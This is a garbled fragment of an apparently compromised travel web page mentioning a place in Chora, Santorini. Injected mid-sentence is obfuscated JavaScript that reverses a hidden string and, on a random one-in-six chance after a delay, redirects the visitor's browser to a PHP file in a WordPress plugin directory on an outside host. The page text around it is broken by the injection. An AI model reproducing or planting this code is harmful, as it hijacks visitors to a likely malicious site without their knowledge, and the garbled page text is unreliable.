 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Galini in Sandorini Chora, Sandorini, Cyclades Islands